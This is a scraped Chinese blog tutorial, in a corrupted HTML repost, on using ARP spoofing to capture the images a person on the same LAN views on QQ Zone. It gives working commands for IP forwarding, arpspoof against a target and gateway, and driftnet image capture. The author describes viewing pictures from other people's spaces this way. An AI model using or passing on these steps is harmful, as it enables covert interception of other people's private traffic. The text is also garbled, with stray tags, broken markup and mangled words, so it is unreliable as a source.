

## ARP欺骗技术-获取内网目标IP访问QQ空间的图片

作者: a731940742

- 原文链接: https://hacpai.com/article/1461647001414
- 来源网站:黑客派
- 许可协议: 署名-相同方式共享 4.0 国际 (CC BY-SA 4.0)

<!-- 黑客派PC帖子内嵌-展示 -->

<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5357405790190342" data-ad-slot="8316640078" data-ad-format="auto" data-full-width-responsive="true"></in>

<script>

(adsbygoogle = window.adsbygoogle || []).push({});

</script>

<d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d><d></d>

x编语句 "<br><span>Arpspoof -i 网卡 -t 目标ip&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbs bsp;网关</span><br>例如:<br/><span>arpsp00f-i<br/>eth0&nbsp;<br/>&nbsp;&nbsp;&nbs sp;192.168.1.100 192.168.1.1</span> <span>以下两句请理解: </span> <br> <span>Arp 欺骗</span> <br> <span> <br> <span> 目标ip&nbsp 流量经过我的网卡,从网卡关出去</span><br><span><b ></span><br><span>Arp断网</span><br><span>目标ip流量经过我的网卡</span> 第一步"开启ip转发" <br>命令:<span>echo 1 &gt; /proc/sys/net/ipv4/ip\_forward</span (回车没有任何的返回) <br><img alt="ARP欺骗 术-获取内网目标IP访问QQ空间的图片-安全盒子" class="zoom" src="https://static.hacpai.com/i ages/img-loading.svg" width="600" data-src="http://www.secbox.cn/wp-content/uploads/20 6/01/435db049560e32ba1e098b49217e5397.png"> <br>>第二步"开始欺骗"<br>>命令:<br/><br>>\$<br/> >arpspoof -i eth0 -t 192.168.1.108 192.168.1.1</span>&nbsp; &nbsp; &nbsp nbsp; (回车之后不断欺骗运行中~~~[<span>记得这个窗口需要保留</span>]) <img alt="ARP欺骗技术-获取内网目标IP访问QQ空间的图片-安全盒子" class="zoom" src="ht ps://static.hacpai.com/images/img-loading.svg" width="600" data-src="http://www.secbox.cn wp-content/uploads/2016/01/707b8a83a48cb3e46e7f6ccec03576d1.png"> 第三步"查看目标的图片信息" <span>弹出的窗口请不要关闭 </span>,在窗口就可以看到获 信息。<br>命令:<br/><br/>span>driftnet -i eth0</span><br><img alt="ARP欺骗技术-获取内网目标I 访问QQ空间的图片-安全盒子" class="zoom" src="https://static.hacpai.com/images/img-loading" svg" width="600" data-src="http://www.secbox.cn/wp-content/uploads/2016/01/5c465dfc68 45ff3bacfb950e5382715.png"> < br>第四步我在逛一下别人的空间获取到的图片。 <img alt="ARP欺骗技术-获取内网目标IP访问QQ空间的图片-安全盒子" class="zoom" src="ht ps://static.hacpai.com/images/img-loading.svg" width="600" data-src="http://www.secbox.cn wp-content/uploads/2016/01/38d6c372f209bd10028aa8af11f47703.png"> <br>